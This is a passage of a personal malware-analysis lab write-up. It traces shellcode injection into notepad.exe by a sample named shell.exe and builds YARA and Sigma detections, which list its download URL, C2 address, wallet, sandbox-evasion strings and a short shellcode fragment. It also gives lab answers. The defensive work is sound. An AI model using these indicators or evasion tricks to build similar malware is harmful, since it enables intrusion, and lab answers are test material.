

WriteProcessMemory’s second argument is lpBaseAddress, the address it writes to, which is in RDX at our breakpoint.


With that address noted (0000024EA2320000), following it in the dump shows the region where the shellcode is written.
Lab answer - the hidden shellcode hex (spaces removed):
FC4883E4F0E8C0000000415141

This lines up with the IDA analysis, and the same value shows up again in the skill assessment.
Detection Engineering
With the behaviour fully mapped, the last step is turning it into detections.
YARA
The simplest possible rule just matches the sandbox string we kept seeing:
rule Shell_Sandbox_Detection {
    strings:
        $sandbox_string = "Sandbox detected"
    condition:
        $sandbox_string
}
yarGen automates rule generation, extracting unique strings for manual post-processing. Pointing it at a folder:
htb-student@remnux:~/yarGen-0.23.4$ sudo python3 yarGen.py -m /home/htb-student/Samples/MalwareAnalysis/Test/
It writes yargen_rules.yar with the auto-extracted strings:
rule _home_htb_student_Samples_MalwareAnalysis_Test_shell {
   meta:
      description = "Test - file shell.exe"
      author = "yarGen Rule Generator"
      reference = "https://github.com/Neo23x0/yarGen"
      date = "2026-07-15"
      hash1 = "bd841e796feed0088ae670284ab991f212cf709f2391310a85443b2ed1312bda"
   strings:
      $x1 = "C:\\Windows\\System32\\cmd.exe" fullword ascii
      $s2 = "http://ms-windows-update.com/svchost.exe" fullword ascii
      $s3 = "C:\\Windows\\System32\\notepad.exe" fullword ascii
      $s4 = "/k ping 127.0.0.1 -n 5" fullword ascii
      $s5 = "iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com" fullword ascii
      $s9 = "C:\\Program Files\\VMware\\VMware Tools\\" fullword ascii
      $s10 = "Connection sent to C2" fullword ascii
      $s14 = "45.33.32.156" fullword ascii
      $s20 = "Sandbox detected" fullword ascii
   condition:
      uint16(0) == 0x5a4d and filesize < 60KB and
      1 of ($x*) and 4 of them
}
Running it matches every one of those strings against shell.exe. The auto-generated rule works but it is noisy, so I modified it into something tighter and behaviour-anchored (I used an LLM to help shape this). It keys on the network IOCs, the injection host, the evasion strings, the support strings (persistence value, C2 message, wallet, shellcode bytes), and the actual injection imports:
import "pe"

rule ShellExe_RemoteThread_Injection_Downloader
{
    meta:
        description = "Detects shell.exe downloader with sandbox checks and remote-thread injection into notepad.exe"
        author = "Kismat Kunwar"
        date = "2026-07-15"
        sha256 = "bd841e796feed0088ae670284ab991f212cf709f2391310a85443b2ed1312bda"

    strings:
        $net_url = "http://ms-windows-update.com/svchost.exe" ascii wide
        $net_dns = "iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com" ascii wide
        $net_ip = "45.33.32.156" ascii wide

        $host_notepad = "C:\\Windows\\System32\\notepad.exe" ascii wide nocase

        $evasion_ping = "/k ping 127.0.0.1 -n 5" ascii wide
        $evasion_vmware = "C:\\Program Files\\VMware\\VMware Tools\\" ascii wide nocase
        $evasion_message = "Sandbox detected" ascii wide nocase

        $support_c2_message = "Connection sent to C2" ascii wide nocase
        $support_persistence = "WindowsUpdater" ascii wide
        $support_wallet = "1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71" ascii wide

        $support_shellcode = { FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 }

    condition:
        pe.is_pe and
        filesize < 1MB and
        $host_notepad and
        2 of ($net_*) and
        1 of ($evasion_*) and
        1 of ($support_*) and
        pe.imports("KERNEL32.dll", "VirtualAllocEx") and
        pe.imports("KERNEL32.dll", "WriteProcessMemory") and
        pe.imports("KERNEL32.dll", "CreateRemoteThread")
}
The output is much cleaner, and note the shellcode bytes FC 48 83 E4 F0... are the same hex we pulled out of the injected region:
htb-student@remnux:~/yarGen-0.23.4$ yara -s shell_injection.yar /home/htb-student/Samples/MalwareAnalysis/shell.exe
ShellExe_RemoteThread_Injection_Downloader /home/htb-student/Samples/MalwareAnalysis/shell.exe
0x2cf2:$net_url: http://ms-windows-update.com/svchost.exe
0x2d39:$net_dns: iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
0x2d1b:$net_ip: 45.33.32.156
0x2a00:$host_notepad: C:\Windows\System32\notepad.exe
0x2ca8:$evasion_ping: /k ping 127.0.0.1 -n 5
0x2d96:$evasion_vmware: C:\Program Files\VMware\VMware Tools\
0x2d28:$evasion_message: Sandbox detected
0x2a28:$support_c2_message: Connection sent to C2
0x2c99:$support_persistence: WindowsUpdater
0x2c43:$support_wallet: 1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71
0x2a57:$support_shellcode: FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41
Sigma
Sigma turns the behaviour into portable, log-based detections. Sysmon gives the evidence: Event ID 1 (process creation), 3 (network connection), 10 (process access), 11 (file creation). The observed behaviour maps cleanly to those: shell.exe connects to 45.33.32.156:31337, creates %TEMP%\svchost.exe, accesses notepad.exe, and launches the dropped svchost.exe.
A file-creation rule for the dropped file:
title: Suspicious Svchost File Created in User Temp Directory
status: experimental
description: Detects svchost.exe created inside a user Temp directory

logsource:
    product: windows
    category: file_event

detection:
    selection:
        TargetFilename|endswith: '\AppData\Local\Temp\svchost.exe'
    condition: selection

falsepositives:
    - Legitimate software using the same filename

level: high
file_event is used because TargetFilename comes from Sysmon Event ID 11. You could build one rule per event type (process creation on Temp\svchost.exe, connection to 45.33.32.156:31337, shell.exe accessing notepad.exe, the file creation), then combine them with Sigma correlation within a 5-minute window. I did not build the correlation rule yet, and I deliberately did not lean on AI for it, I will do that once I am more confident writing YARA and Sigma myself.
Skill Assessment: apple.exe
The assessment is a second sample, apple.exe, worked the same way. The MD5 first:
PS C:\Users\htb-student\Desktop\additional_samples> Get-FileHash .\apple.exe -Algorithm MD5

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             1C7243C8F3586B799A5F9A2E4200AA92                                       C:\Users\htb-student\Desktop\...
Packing? No. strings for “UPX” returned nothing (and this could also be confirmed in pestudio):
PS C:\Users\htb-student\Desktop\additional_samples> strings64.exe .\apple.exe | Select-String "UPX"
PS C:\Users\htb-student\Desktop\additional_samples>
Finding the Dropped File
